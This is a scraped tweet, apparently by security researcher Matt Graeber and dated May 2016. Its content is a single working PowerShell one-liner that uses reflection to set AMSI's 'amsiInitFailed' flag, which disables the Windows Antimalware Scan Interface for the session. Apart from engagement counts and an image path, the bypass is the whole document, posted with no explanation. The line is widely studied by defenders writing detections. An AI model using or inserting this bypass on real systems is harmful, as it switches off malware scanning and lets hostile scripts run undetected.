 Matt Graeber
@mattifestation
Follow
[Ref].Assembly.GetType('System.Management.
Automation.AmsiUtils').GetField('amsiInitFaile
d','NonPublic,Static').SetValue($null,$true)
5:08 PM - 24 May 2016
27 Retweets 91 Likes
4 27 91